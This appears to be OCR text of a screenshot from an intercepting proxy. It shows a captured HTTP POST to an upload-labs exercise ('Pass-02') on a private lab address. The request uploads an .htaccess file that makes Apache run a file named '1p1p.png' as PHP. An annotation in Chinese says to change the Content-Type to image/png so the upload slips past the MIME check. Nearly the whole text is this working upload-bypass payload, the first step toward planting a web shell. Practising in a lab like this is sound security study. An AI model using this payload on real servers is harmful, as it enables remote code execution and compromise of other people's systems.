 手动劫持 自动放行 被动日志 劫持响应: 当前请求 所有 从不 丢弃请求 提交数据
目标: http://10.10.10.201:5082/Pass-02/index.php 127.0.0.1:36272 HTTP 请求
1 POST /Pass-02/index.php HTTP/1.1
2 Host ? : 10.10.10.201:5082
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.201:5082
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoxrcuA0YWM75HMZZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.
0 Safari/537.36 Edg/118.0.2088.61
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.10.201:5082/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=mhm2iouco0shk70r7ffuhvnus7; security=impossible
14 Content-Length auto : 414
15
16 ------WebKitFormBoundaryoxrcuA0YWM75HMZZ
17 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
18 Content-Type: application/octet-stream
此处改为image/png
19
20 <FilesMatch "1p1p.png">
21 SetHandler application/x-httpd-php
22 AddHandler php5-script .png
23 </FilesMatch>
24 ------WebKitFormBoundaryoxrcuA0YWM75HMZZ
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryoxrcuA0YWM75HMZZ--
29